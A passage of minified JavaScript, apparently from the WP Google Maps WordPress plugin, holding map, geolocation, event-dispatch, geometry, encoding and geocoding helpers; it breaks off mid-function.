jQuery(function($){var key,core={MARKER_PULL_DATABASE:"0",MARKER_PULL_XML:"1",PAGE_MAP_LIST:"map-list",PAGE_MAP_EDIT:"map-edit",PAGE_SETTINGS:"map-settings",PAGE_SUPPORT:"map-support",PAGE_CATEGORIES:"categories",PAGE_ADVANCED:"advanced",PAGE_CUSTOM_FIELDS:"custom-fields",maps:[],events:null,settings:null,restAPI:null,localized_strings:null,loadingHTML:'<div class="wpgmza-preloader"><div class="wpgmza-loader">...</div></div>',preloaderHTML:"<div class='wpgmza-preloader'><div></div><div></div><div></div><div></div></div>",getCurrentPage:function(){switch(WPGMZA.getQueryParamValue("page")){case"wp-google-maps-menu":return window.location.href.match(/action=edit/)&&window.location.href.match(/map_id=\d+/)?WPGMZA.PAGE_MAP_EDIT:WPGMZA.PAGE_MAP_LIST;case"wp-google-maps-menu-settings":return WPGMZA.PAGE_SETTINGS;case"wp-google-maps-menu-support":return WPGMZA.PAGE_SUPPORT;case"wp-google-maps-menu-categories":return WPGMZA.PAGE_CATEGORIES;case"wp-google-maps-menu-advanced":return WPGMZA.PAGE_ADVANCED;case"wp-google-maps-menu-custom-fields":return WPGMZA.PAGE_CUSTOM_FIELDS;default:return null}},getScrollAnimationOffset:function(){return(WPGMZA.settings.scroll_animation_offset||0)+($("#wpadminbar").height()||0)},getScrollAnimationDuration:function(){return WPGMZA.settings.scroll_animation_milliseconds||500},animateScroll:function(element,milliseconds){var offset=WPGMZA.getScrollAnimationOffset();milliseconds=milliseconds||WPGMZA.getScrollAnimationDuration(),$("html, body").animate({scrollTop:$(element).offset().top-offset},milliseconds)},extend:function(child,parent){var constructor=child;child.prototype=Object.create(parent.prototype),child.prototype.constructor=constructor},guid:function(){var d=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(d+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+16*Math.random())%16|0;return d=Math.floor(d/16),("x"===c?r:3&r|8).toString(16)})},hexOpacityToRGBA:function(hex,opacity){hex=parseInt(hex.replace(/^#/,""),16);return[(16711680&hex)>>16,(65280&hex)>>8,255&hex,parseFloat(opacity)]},hexOpacityToString:function(colour,arr){arr=WPGMZA.hexOpacityToRGBA(colour,arr);return"rgba("+arr[0]+", "+arr[1]+", "+arr[2]+", "+arr[3]+")"},hexToRgba:function(c){return/^#([A-Fa-f0-9]{3}){1,2}$/.test(c)?(3==(c=c.substring(1).split("")).length&&(c=[c[0],c[0],c[1],c[1],c[2],c[2]]),{r:(c="0x"+c.join(""))>>16&255,g:c>>8&255,b:255&c,a:1}):0},rgbaToString:function(rgba){return"rgba("+rgba.r+", "+rgba.g+", "+rgba.b+", "+rgba.a+")"},latLngRegexp:/^(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)$/,isLatLngString:function(m){if("string"!=typeof m)return null;m.match(/^\(.+\)$/)&&(m=m.replace(/^\(|\)$/,""));m=m.match(WPGMZA.latLngRegexp);return m?new WPGMZA.LatLng({lat:parseFloat(m[1]),lng:parseFloat(m[3])}):null},stringToLatLng:function(result){result=WPGMZA.isLatLngString(result);if(!result)throw new Error("Not a valid latLng");return result},isHexColorString:function(str){return"string"==typeof str&&!!str.match(/#[0-9A-F]{6}/i)},imageDimensionsCache:{},getImageDimensions:function(src,callback){var img;WPGMZA.imageDimensionsCache[src]?callback(WPGMZA.imageDimensionsCache[src]):((img=document.createElement("img")).onload=function(event){var result={width:img.width,height:img.height};WPGMZA.imageDimensionsCache[src]=result,callback(result)},img.src=src)},decodeEntities:function(input){return input.replace(/&(nbsp|amp|quot|lt|gt);/g,function(m,e){return m[e]}).replace(/&#(\d+);/gi,function(m,e){return String.fromCharCode(parseInt(e,10))})},isDeveloperMode:function(){return this.settings.developer_mode||window.Cookies&&window.Cookies.get("wpgmza-developer-mode")},isProVersion:function(){return"1"==this._isProVersion},openMediaDialog:function(callback){var file_frame;if(file_frame)return file_frame.uploader.uploader.param("post_id",set_to_post_id),void file_frame.open();(file_frame=wp.media.frames.file_frame=wp.media({title:"Select a image to upload",button:{text:"Use this image"},multiple:!1})).on("select",function(){attachment=file_frame.state().get("selection").first().toJSON(),callback(attachment.id,attachment.url)}),file_frame.open()},getCurrentPosition:function(callback,error,watch){var options,nativeFunction="getCurrentPosition";WPGMZA.userLocationDenied?error&&error({code:1,message:"Location unavailable"}):(watch&&(nativeFunction="watchPosition"),navigator.geolocation?(options={enableHighAccuracy:!0},navigator.geolocation[nativeFunction]?navigator.geolocation[nativeFunction](function(position){callback&&callback(position),WPGMZA.events.trigger("userlocationfound")},function(err){options.enableHighAccuracy=!1,navigator.geolocation[nativeFunction](function(position){callback&&callback(position),WPGMZA.events.trigger("userlocationfound")},function(err){console.warn(err.code,err.message),1==err.code&&(WPGMZA.userLocationDenied=!0),error&&error(err)},options)},options):console.warn(nativeFunction+" is not available")):console.warn("No geolocation available on this device"))},watchPosition:function(callback,error){return WPGMZA.getCurrentPosition(callback,error,!0)},runCatchableTask:function(callback,friendlyErrorContainer){if(WPGMZA.isDeveloperMode())callback();else try{callback()}catch(e){var friendlyError=new WPGMZA.FriendlyError(e);$(friendlyErrorContainer).html(""),$(friendlyErrorContainer).append(friendlyError.element),$(friendlyErrorContainer).show()}},capitalizeWords:function(string){return(string+"").replace(/^(.)|\s+(.)/g,function(m){return m.toUpperCase()})},pluralize:function(string){return WPGMZA.singularize(string)+"s"},singularize:function(string){return string.replace(/s$/,"")},assertInstanceOf:function(instance,fullInstanceName){var pro=WPGMZA.isProVersion()?"Pro":"",engine="open-layers"===WPGMZA.settings.engine?"OL":"Google",fullInstanceName=WPGMZA[engine+pro+fullInstanceName]&&engine+fullInstanceName!="OLFeature"?engine+pro+fullInstanceName:WPGMZA[pro+fullInstanceName]?pro+fullInstanceName:WPGMZA[engine+fullInstanceName]&&WPGMZA[engine+fullInstanceName].prototype?engine+fullInstanceName:fullInstanceName;if("OLFeature"!=fullInstanceName&&!(instance instanceof WPGMZA[fullInstanceName]))throw new Error("Object must be an instance of "+fullInstanceName+" (did you call a constructor directly, rather than createInstance?)")},getMapByID:function(id){for(var i=0;i<WPGMZA.maps.length;i++)if(WPGMZA.maps[i].id==id)return WPGMZA.maps[i];return null},isGoogleAutocompleteSupported:function(){return!!window.google&&(!!google.maps&&(!!google.maps.places&&(!!google.maps.places.Autocomplete&&(!WPGMZA.CloudAPI||!WPGMZA.CloudAPI.isBeingUsed))))},googleAPIStatus:window.wpgmza_google_api_status,isSafari:function(){var ua=navigator.userAgent.toLowerCase();return ua.match(/safari/i)&&!ua.match(/chrome/i)},isTouchDevice:function(){return"ontouchstart"in window},isDeviceiOS:function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform)},isModernComponentStyleAllowed:function(){return!WPGMZA.settings.user_interface_style||"legacy"==WPGMZA.settings.user_interface_style||"modern"==WPGMZA.settings.user_interface_style},isElementInView:function(elementBottom){var pageTop=$(window).scrollTop(),pageBottom=pageTop+$(window).height(),elementTop=$(elementBottom).offset().top,elementBottom=elementTop+$(elementBottom).height();return elementTop<pageTop&&pageBottom<elementBottom||(pageTop<=elementTop&&elementTop<=pageBottom||pageTop<=elementBottom&&elementBottom<=pageBottom)},isFullScreen:function(){return wpgmzaisFullScreen},getQueryParamValue:function(m){m=new RegExp(m+"=([^&#]*)");return(m=window.location.href.match(m))?decodeURIComponent(m[1]):null},notification:function(text,time){switch(arguments.length){case 0:text="",time=4e3;break;case 1:time=4e3}var html='<div class="wpgmza-popup-notification">'+text+"</div>";jQuery("body").append(html),setTimeout(function(){jQuery("body").find(".wpgmza-popup-notification").remove()},time)},initMaps:function(){$(document.body).find(".wpgmza_map:not(.wpgmza-initialized)").each(function(index,el){if(el.wpgmzaMap)console.warn("Element missing class wpgmza-initialized but does have wpgmzaMap property. No new instance will be created");else try{el.wpgmzaMap=WPGMZA.Map.createInstance(el)}catch(ex){console.warn("Map initalization: "+ex)}}),WPGMZA.Map.nextInitTimeoutID=setTimeout(WPGMZA.initMaps,3e3)},onScroll:function(){$(".wpgmza_map").each(function(index,el){var isInView=WPGMZA.isElementInView(el);el.wpgmzaScrollIntoViewTriggerFlag?isInView||(el.wpgmzaScrollIntoViewTriggerFlag=!1):isInView&&($(el).trigger("mapscrolledintoview.wpgmza"),el.wpgmzaScrollIntoViewTriggerFlag=!0)})}},wpgmzaisFullScreen=!1;for(key in[]){console.warn("It appears that the built in JavaScript Array has been extended, this can create issues with for ... in loops, which may cause failure.");break}for(key in window.WPGMZA?window.WPGMZA=$.extend(window.WPGMZA,core):window.WPGMZA=core,window.uc&&window.uc.reloadOnOptIn&&(window.uc.reloadOnOptIn("S1pcEj_jZX"),window.uc.reloadOnOptOut("S1pcEj_jZX")),WPGMZA_localized_data){var value=WPGMZA_localized_data[key];WPGMZA[key]=value}WPGMZA.settings.useLegacyGlobals=!0,$(document).on("fullscreenchange",function(){wpgmzaisFullScreen=!!document.fullscreenElement}),$("body").on("click","#wpgmzaCloseChat",function(e){e.preventDefault(),$.ajax(WPGMZA.ajaxurl,{method:"POST",data:{action:"wpgmza_hide_chat",nonce:WPGMZA_localized_data.ajaxnonce}}),$(".wpgmza-chat-help").remove()}),$(window).on("scroll",WPGMZA.onScroll),$(document.body).on("click","button.wpgmza-api-consent",function(event){Cookies.set("wpgmza-api-consent-given",!0),window.location.reload()}),$(document.body).on("keydown",function(event){event.altKey&&(WPGMZA.altKeyDown=!0)}),$(document.body).on("keyup",function(event){event.altKey||(WPGMZA.altKeyDown=!1)}),$(document.body).on("preinit.wpgmza",function(){$(window).trigger("ready.wpgmza"),$("script[src*='wp-google-maps.combined.js'], script[src*='wp-google-maps-pro.combined.js']").length&&console.warn("Minified script is out of date, using combined script instead.");var warning=$("script[src]").filter(function(){return this.src.match(/(^|\/)jquery\.(min\.)?js(\?|$)/i)});1<warning.length&&console.warn("Multiple jQuery versions detected: ",warning);for(var key in[]){console.warn("The Array object has been extended incorrectly by your theme or another plugin. This can cause issues with functionality.");break}"https:"!=window.location.protocol&&(warning='<div class="notice notice-warning"><p>'+WPGMZA.localized_strings.unsecure_geolocation+"</p></div>",$(".wpgmza-geolocation-setting").first().after($(warning))),WPGMZA.googleAPIStatus&&"USER_CONSENT_NOT_GIVEN"==WPGMZA.googleAPIStatus.code&&jQuery(".wpgmza-gdpr-compliance").length<=0&&$("button.wpgmza-api-consent").on("click",function(event){Cookies.set("wpgmza-api-consent-given",!0),window.location.reload()})}),function($){$(function(){WPGMZA.restAPI=WPGMZA.RestAPI.createInstance(),WPGMZA.CloudAPI&&(WPGMZA.cloudAPI=WPGMZA.CloudAPI.createInstance()),$(document.body).trigger("preinit.wpgmza"),WPGMZA.initMaps(),WPGMZA.onScroll()})}($)}),jQuery(function($){WPGMZA.Compatibility=function(){this.preventDocumentWriteGoogleMapsAPI()},WPGMZA.Compatibility.prototype.preventDocumentWriteGoogleMapsAPI=function(){var old=document.write;document.write=function(content){content.match&&content.match(/maps\.google/)||old.call(document,content)}},WPGMZA.compatiblityModule=new WPGMZA.Compatibility}),function(root,factory){"object"==typeof exports?module.exports=factory(root):"function"==typeof define&&define.amd?define([],factory.bind(root,root)):factory(root)}("undefined"!=typeof global?global:this,function(root){if(root.CSS&&root.CSS.escape)return root.CSS.escape;function cssEscape(value){if(0==arguments.length)throw new TypeError("`CSS.escape` requires an argument.");for(var codeUnit,string=String(value),length=string.length,index=-1,result="",firstCodeUnit=string.charCodeAt(0);++index<length;)0!=(codeUnit=string.charCodeAt(index))?result+=1<=codeUnit&&codeUnit<=31||127==codeUnit||0==index&&48<=codeUnit&&codeUnit<=57||1==index&&48<=codeUnit&&codeUnit<=57&&45==firstCodeUnit?"\\"+codeUnit.toString(16)+" ":(0!=index||1!=length||45!=codeUnit)&&(128<=codeUnit||45==codeUnit||95==codeUnit||48<=codeUnit&&codeUnit<=57||65<=codeUnit&&codeUnit<=90||97<=codeUnit&&codeUnit<=122)?string.charAt(index):"\\"+string.charAt(index):result+="�";return result}return root.CSS||(root.CSS={}),root.CSS.escape=cssEscape}),jQuery(function($){Math.PI;function deg2rad(deg){return deg*(Math.PI/180)}WPGMZA.Distance={MILES:!0,KILOMETERS:!1,MILES_PER_KILOMETER:.621371,KILOMETERS_PER_MILE:1.60934,uiToMeters:function(uiDistance){return parseFloat(uiDistance)/(WPGMZA.settings.distance_units==WPGMZA.Distance.MILES?WPGMZA.Distance.MILES_PER_KILOMETER:1)*1e3},uiToKilometers:function(uiDistance){return.001*WPGMZA.Distance.uiToMeters(uiDistance)},uiToMiles:function(uiDistance){return WPGMZA.Distance.uiToKilometers(uiDistance)*WPGMZA.Distance.MILES_PER_KILOMETER},kilometersToUI:function(km){return WPGMZA.settings.distance_units==WPGMZA.Distance.MILES?km*WPGMZA.Distance.MILES_PER_KILOMETER:km},between:function(a,dLat){if(!(a instanceof WPGMZA.LatLng||"lat"in a&&"lng"in a))throw new Error("First argument must be an instance of WPGMZA.LatLng or a literal");if(!(dLat instanceof WPGMZA.LatLng||"lat"in dLat&&"lng"in dLat))throw new Error("Second argument must be an instance of WPGMZA.LatLng or a literal");if(a===dLat)return 0;var lat1=a.lat,dLon=a.lng,lat2=dLat.lat,lon2=dLat.lng,dLat=deg2rad(lat2-lat1),dLon=deg2rad(lon2-dLon),a=Math.sin(dLat/2)*Math.sin(dLat/2)+Math.cos(deg2rad(lat1))*Math.cos(deg2rad(lat2))*Math.sin(dLon/2)*Math.sin(dLon/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))}}}),jQuery(function($){WPGMZA.EliasFano=function(){if(!WPGMZA.EliasFano.isSupported)throw new Error("Elias Fano encoding is not supported on browsers without Uint8Array");WPGMZA.EliasFano.decodingTablesInitialised||WPGMZA.EliasFano.createDecodingTable()},WPGMZA.EliasFano.isSupported="Uint8Array"in window,WPGMZA.EliasFano.decodingTableHighBits=[],WPGMZA.EliasFano.decodingTableDocIDNumber=null,WPGMZA.EliasFano.decodingTableHighBitsCarryover=null,WPGMZA.EliasFano.createDecodingTable=function(){WPGMZA.EliasFano.decodingTableDocIDNumber=new Uint8Array(256),WPGMZA.EliasFano.decodingTableHighBitsCarryover=new Uint8Array(256);for(var decodingTableHighBits=WPGMZA.EliasFano.decodingTableHighBits,decodingTableDocIDNumber=WPGMZA.EliasFano.decodingTableDocIDNumber,decodingTableHighBitsCarryover=WPGMZA.EliasFano.decodingTableHighBitsCarryover,i=0;i<256;i++){var zeroCount=0;decodingTableHighBits[i]=[];for(var j=7;0<=j;j--)zeroCount=0<(i&1<<j)?(decodingTableHighBits[i][decodingTableDocIDNumber[i]]=zeroCount,decodingTableDocIDNumber[i]++,0):(zeroCount+1)%255;decodingTableHighBitsCarryover[i]=zeroCount}WPGMZA.EliasFano.decodingTablesInitialised=!0},WPGMZA.EliasFano.prototype.encode=function(list){var lastDocID=0,buffer1=0,bufferLength1=0,buffer2=0,bufferLength2=0;if(0==list.length)return result;var compressedBufferPointer1=0,compressedBufferPointer2=0,maxCompressedSize=list[list.length-1]/list.length,averageDeltaLog=Math.log2(maxCompressedSize),lowBitsLength=Math.floor(averageDeltaLog),lowBitsMask=(1<<lowBitsLength)-1,prev=null,maxCompressedSize=Math.floor((2+Math.ceil(Math.log2(maxCompressedSize)))*list.length/8)+6,compressedBuffer=new Uint8Array(maxCompressedSize);lowBitsLength<0&&(lowBitsLength=0),compressedBufferPointer2=Math.floor(lowBitsLength*list.length/8+6),compressedBuffer[compressedBufferPointer1++]=255&list.length,compressedBuffer[compressedBufferPointer1++]=255&list.length>>8,compressedBuffer[compressedBufferPointer1++]=255&list.length>>16,compressedBuffer[compressedBufferPointer1++]=255&list.length>>24,compressedBuffer[compressedBufferPointer1++]=255&lowBitsLength,list.forEach(function(docID){var unaryCodeLength=docID-lastDocID-1;if(!$.isNumeric(docID))throw new Error("Value is not numeric");if(docID=parseInt(docID),null!==prev&&docID<=prev)throw new Error("Elias Fano encoding can only be used on a sorted, ascending list of unique integers.");for(prev=docID,buffer1<<=lowBitsLength,buffer1|=unaryCodeLength&lowBitsMask,bufferLength1+=lowBitsLength;7<bufferLength1;)bufferLength1-=8,compressedBuffer[compressedBufferPointer1++]=255&buffer1>>bufferLength1;unaryCodeLength=1+(unaryCodeLength>>lowBitsLength);for(buffer2<<=unaryCodeLength,buffer2|=1,bufferLength2+=unaryCodeLength;7<bufferLength2;)bufferLength2-=8,compressedBuffer[compressedBufferPointer2++]=255&buffer2>>bufferLength2;lastDocID=docID}),0<bufferLength1&&(compressedBuffer[compressedBufferPointer1++]=255&buffer1<<8-bufferLength1),0<bufferLength2&&(compressedBuffer[compressedBufferPointer2++]=255&buffer2<<8-bufferLength2);var result=new Uint8Array(compressedBuffer);return result.pointer=compressedBufferPointer2,result},WPGMZA.EliasFano.prototype.decode=function(compressedBuffer){var docIDNumber,resultPointer=0,list=[],decodingTableHighBits=WPGMZA.EliasFano.decodingTableHighBits,decodingTableDocIDNumber=WPGMZA.EliasFano.decodingTableDocIDNumber,decodingTableHighBitsCarryover=WPGMZA.EliasFano.decodingTableHighBitsCarryover,lowBitsPointer=0,lastDocID=0,docID=0,listCount=compressedBuffer[lowBitsPointer++];listCount|=compressedBuffer[lowBitsPointer++]<<8,listCount|=compressedBuffer[lowBitsPointer++]<<16,listCount|=compressedBuffer[lowBitsPointer++]<<24;for(var lowBitsLength=compressedBuffer[lowBitsPointer++],lowBitsCount=0,lowBits=0,cb=1,highBitsPointer=Math.floor(lowBitsLength*listCount/8+6);highBitsPointer<compressedBuffer.pointer;highBitsPointer++){docID+=decodingTableHighBitsCarryover[cb],docIDNumber=decodingTableDocIDNumber[cb=compressedBuffer[highBitsPointer]];for(var i=0;i<docIDNumber;i++){for(docID<<=lowBitsCount,docID|=lowBits&(1<<lowBitsCount)-1;lowBitsCount<lowBitsLength;)docID<<=8,docID|=lowBits=compressedBuffer[lowBitsPointer++],lowBitsCount+=8;docID>>=lowBitsCount-=lowBitsLength,docID+=(decodingTableHighBits[cb][i]<<lowBitsLength)+lastDocID+1,lastDocID=list[resultPointer++]=docID,docID=0}}return list}}),jQuery(function($){WPGMZA.EventDispatcher=function(){WPGMZA.assertInstanceOf(this,"EventDispatcher"),this._listenersByType={}},WPGMZA.EventDispatcher.prototype.addEventListener=function(obj,listener,thisObject,useCapture){var types=obj.split(/\s+/);if(1<types.length)for(var i=0;i<types.length;i++)this.addEventListener(types[i],listener,thisObject,useCapture);else{if(!(listener instanceof Function))throw new Error("Listener must be a function");var target=this._listenersByType.hasOwnProperty(obj)?this._listenersByType[obj]:this._listenersByType[obj]=[],obj={listener:listener,thisObject:thisObject||this,useCapture:!!useCapture};target.push(obj)}},WPGMZA.EventDispatcher.prototype.on=WPGMZA.EventDispatcher.prototype.addEventListener,WPGMZA.EventDispatcher.prototype.removeEventListener=function(type,listener,thisObject,useCapture){var arr,obj;if(arr=this._listenersByType[type]){thisObject=thisObject||this,useCapture=!!useCapture;for(var i=0;i<arr.length;i++)if(obj=arr[i],(1==arguments.length||obj.listener==listener)&&obj.thisObject==thisObject&&obj.useCapture==useCapture)return void arr.splice(i,1)}},WPGMZA.EventDispatcher.prototype.off=WPGMZA.EventDispatcher.prototype.removeEventListener,WPGMZA.EventDispatcher.prototype.hasEventListener=function(type){return!!_listenersByType[type]},WPGMZA.EventDispatcher.prototype.dispatchEvent=function(event){if(!(event instanceof WPGMZA.Event))if("string"==typeof event)event=new WPGMZA.Event(event);else{var name,src=event;for(name in event=new WPGMZA.Event,src)event[name]=src[name]}for(var path=[],obj=(event.target=this).parent;null!=obj;obj=obj.parent)path.unshift(obj);event.phase=WPGMZA.Event.CAPTURING_PHASE;for(var i=0;i<path.length&&!event._cancelled;i++)path[i]._triggerListeners(event);if(!event._cancelled){for(event.phase=WPGMZA.Event.AT_TARGET,this._triggerListeners(event),event.phase=WPGMZA.Event.BUBBLING_PHASE,i=path.length-1;0<=i&&!event._cancelled;i--)path[i]._triggerListeners(event);for(var topMostElement=this.element,obj=this.parent;null!=obj;obj=obj.parent)obj.element&&(topMostElement=obj.element);if(topMostElement){var key,customEvent={};for(key in event){var value=event[key];"type"==key&&(value+=".wpgmza"),customEvent[key]=value}$(topMostElement).trigger(customEvent)}}},WPGMZA.EventDispatcher.prototype.trigger=WPGMZA.EventDispatcher.prototype.dispatchEvent,WPGMZA.EventDispatcher.prototype._triggerListeners=function(event){var arr,obj;if(arr=this._listenersByType[event.type])for(var i=0;i<arr.length;i++)obj=arr[i],event.phase==WPGMZA.Event.CAPTURING_PHASE&&!obj.useCapture||obj.listener.call(arr[i].thisObject,event)},WPGMZA.events=new WPGMZA.EventDispatcher}),jQuery(function($){WPGMZA.AddressInput=function(element,map){if(!(element instanceof HTMLInputElement))throw new Error("Element is not an instance of HTMLInputElement");var json;this.element=element;var options={fields:["name","formatted_address"],types:["geocode","establishment"]};(json=$(element).attr("data-autocomplete-options"))&&(options=$.extend(options,JSON.parse(json))),map&&map.settings.wpgmza_store_locator_restrict&&(options.country=map.settings.wpgmza_store_locator_restrict),WPGMZA.isGoogleAutocompleteSupported()?"wpgmza_add_address_map_editor"!=this.id&&WPGMZA_localized_data.settings.googleMapsApiKey&&""!==WPGMZA_localized_data.settings.googleMapsApiKey&&(element.googleAutoComplete=new google.maps.places.Autocomplete(element,options),options.country&&element.googleAutoComplete.setComponentRestrictions({country:options.country})):WPGMZA.CloudAPI&&WPGMZA.CloudAPI.isBeingUsed&&(element.cloudAutoComplete=new WPGMZA.CloudAutocomplete(element,options))},WPGMZA.extend(WPGMZA.AddressInput,WPGMZA.EventDispatcher),WPGMZA.AddressInput.createInstance=function(element,map){return new WPGMZA.AddressInput(element,map)}}),jQuery(function($){WPGMZA.DrawingManager=function(map){WPGMZA.assertInstanceOf(this,"DrawingManager"),WPGMZA.EventDispatcher.call(this),this.map=map,this.mode=WPGMZA.DrawingManager.MODE_NONE},WPGMZA.DrawingManager.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.DrawingManager.prototype.constructor=WPGMZA.DrawingManager,WPGMZA.DrawingManager.MODE_NONE=null,WPGMZA.DrawingManager.MODE_MARKER="marker",WPGMZA.DrawingManager.MODE_POLYGON="polygon",WPGMZA.DrawingManager.MODE_POLYLINE="polyline",WPGMZA.DrawingManager.MODE_CIRCLE="circle",WPGMZA.DrawingManager.MODE_RECTANGLE="rectangle",WPGMZA.DrawingManager.MODE_HEATMAP="heatmap",WPGMZA.DrawingManager.getConstructor=function(){return"google-maps"!==WPGMZA.settings.engine?WPGMZA.OLDrawingManager:WPGMZA.GoogleDrawingManager},WPGMZA.DrawingManager.createInstance=function(map){return new(WPGMZA.DrawingManager.getConstructor())(map)},WPGMZA.DrawingManager.prototype.setDrawingMode=function(mode){this.mode=mode,this.trigger("drawingmodechanged")}}),jQuery(function($){WPGMZA.Event=function(options){if("string"==typeof options&&(this.type=options),this.bubbles=!0,this.cancelable=!0,this.phase=WPGMZA.Event.PHASE_CAPTURE,this.target=null,this._cancelled=!1,"object"==typeof options)for(var name in options)this[name]=options[name]},WPGMZA.Event.CAPTURING_PHASE=0,WPGMZA.Event.AT_TARGET=1,WPGMZA.Event.BUBBLING_PHASE=2,WPGMZA.Event.prototype.stopPropagation=function(){this._cancelled=!0}}),jQuery(function($){WPGMZA.FancyControls={formatToggleSwitch:function(label){var div=$("<div class='switch'></div>"),input=label,container=label.parentNode,text=$(container).text().trim(),label=$("<label></label>");$(input).addClass("cmn-toggle cmn-toggle-round-flat"),$(input).attr("id",$(input).attr("name")),$(label).attr("for",$(input).attr("name")),$(div).append(input),$(div).append(label),$(container).replaceWith(div),$(div).wrap($("<div></div>")),$(div).after(text)},formatToggleButton:function(label){var div=$("<div class='switch'></div>"),input=label,container=label.parentNode,text=$(container).text().trim(),label=$("<label></label>");$(input).addClass("cmn-toggle cmn-toggle-yes-no"),$(input).attr("id",$(input).attr("name")),$(label).attr("for",$(input).attr("name")),$(label).attr("data-on",WPGMZA.localized_strings.yes),$(label).attr("data-off",WPGMZA.localized_strings.no),$(div).append(input),$(div).append(label),$(container).replaceWith(div),$(div).wrap($("<div></div>")),$(div).after(text)}},$(".wpgmza-fancy-toggle-switch").each(function(index,el){WPGMZA.FancyControls.formatToggleSwitch(el)}),$(".wpgmza-fancy-toggle-button").each(function(index,el){WPGMZA.FancyControls.formatToggleButton(el)})}),jQuery(function($){WPGMZA.Feature=function(options){for(var key in WPGMZA.assertInstanceOf(this,"Feature"),WPGMZA.EventDispatcher.call(this),this.id=-1,options)this[key]=options[key]},WPGMZA.extend(WPGMZA.Feature,WPGMZA.EventDispatcher),WPGMZA.MapObject=WPGMZA.Feature,WPGMZA.Feature.prototype.parseGeometry=function(subject){if("string"==typeof subject&&subject.match(/^\[/))try{subject=JSON.parse(subject)}catch(e){}if("object"==typeof subject){for(var arr=subject,i=0;i<arr.length;i++)arr[i].lat=parseFloat(arr[i].lat),arr[i].lng=parseFloat(arr[i].lng);return arr}if("string"!=typeof subject)throw new Error("Invalid geometry");for(var coords,results=[],pairs=subject.replace(/[^ ,\d\.\-+e]/g,"").split(","),i=0;i<pairs.length;i++)coords=pairs[i].split(" "),results.push({lat:parseFloat(coords[1]),lng:parseFloat(coords[0])});return results},WPGMZA.Feature.prototype.setOptions=function(options){for(var key in options)this[key]=options[key];this.updateNativeFeature()},WPGMZA.Feature.prototype.setEditable=function(editable){this.setOptions({editable:editable})},WPGMZA.Feature.prototype.setDraggable=function(draggable){this.setOptions({draggable:draggable})},WPGMZA.Feature.prototype.getScalarProperties=function(){var key,options={};for(key in this)switch(typeof this[key]){case"number":options[key]=parseFloat(this[key]);break;case"boolean":case"string":options[key]=this[key]}return options},WPGMZA.Feature.prototype.updateNativeFeature=function(){var props=this.getScalarProperties();"open-layers"===WPGMZA.settings.engine?this.layer&&this.layer.setStyle(WPGMZA.OLFeature.getOLStyle(props)):this.googleFeature.setOptions(props)}}),jQuery(function($){var Parent=WPGMZA.Feature;WPGMZA.Circle=function(options,engineCircle){WPGMZA.assertInstanceOf(this,"Circle"),this.center=new WPGMZA.LatLng,this.radius=100,Parent.apply(this,arguments)},WPGMZA.extend(WPGMZA.Circle,WPGMZA.Feature),Object.defineProperty(WPGMZA.Circle.prototype,"fillColor",{enumerable:!0,get:function(){return this.color&&this.color.length?this.color:"#ff0000"},set:function(a){this.color=a}}),Object.defineProperty(WPGMZA.Circle.prototype,"fillOpacity",{enumerable:!0,get:function(){return this.opacity||0==this.opacity?parseFloat(this.opacity):.5},set:function(a){this.opacity=a}}),Object.defineProperty(WPGMZA.Circle.prototype,"strokeColor",{enumerable:!0,get:function(){return this.lineColor||"#000000"},set:function(a){this.lineColor=a}}),Object.defineProperty(WPGMZA.Circle.prototype,"strokeOpacity",{enumerable:!0,get:function(){return this.lineOpacity||0==this.lineOpacity?parseFloat(this.lineOpacity):0},set:function(a){this.lineOpacity=a}}),WPGMZA.Circle.createInstance=function(options,engineCircle){var constructor="open-layers"===WPGMZA.settings.engine?WPGMZA.OLCircle:WPGMZA.GoogleCircle;return new constructor(options,engineCircle)},WPGMZA.Circle.prototype.getCenter=function(){return this.center.clone()},WPGMZA.Circle.prototype.setCenter=function(latLng){this.center.lat=latLng.lat,this.center.lng=latLng.lng},WPGMZA.Circle.prototype.getRadius=function(){return this.radius},WPGMZA.Circle.prototype.setRadius=function(radius){this.radius=radius},WPGMZA.Circle.prototype.getMap=function(){return this.map},WPGMZA.Circle.prototype.setMap=function(map){this.map&&this.map.removeCircle(this),map&&map.addCircle(this)}}),jQuery(function($){WPGMZA.FriendlyError=function(){}}),jQuery(function($){WPGMZA.Geocoder=function(){WPGMZA.assertInstanceOf(this,"Geocoder")},WPGMZA.Geocoder.SUCCESS="success",WPGMZA.Geocoder.ZERO_RESULTS="zero-results",WPGMZA.Geocoder.FAIL="fail",WPGMZA.Geocoder.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.GoogleGeocoder:WPGMZA.OLGeocoder},WPGMZA.Geocoder.createInstance=function(){return new(WPGMZA.Geocoder.getConstructor())},WPGMZA.Geocoder.prototype.getLatLngFromAddress=function(latLng,callback){WPGMZA.isLatLngString(latLng.address)&&(latLng=latLng.address.split(/,\s*/),callback([(latLng=new WPGMZA.LatLng({lat:parseFloat(latLng[0]),lng:parseFloat(latLng[1])})).latLng=latLng],WPGMZA.Geocoder.SUCCESS))},WPGMZA.Geocoder.prototype.getAddressFromLatLng=function(options,callback){callback([new WPGMZA.LatLng(options.latLng).toString()],WPGMZA.Geocoder.SUCCESS)},WPGMZA.Geocoder.prototype.geocode=function(options,callback){if("address"in options)return this.getLatLngFromAddress(options,callback);if("latLng"in options)return this.getAddressFromLatLng(options,callback);throw new Error("You must supply either a latLng or address")}}),jQuery(function($){WPGMZA.GoogleAPIErrorHandler=function(){var 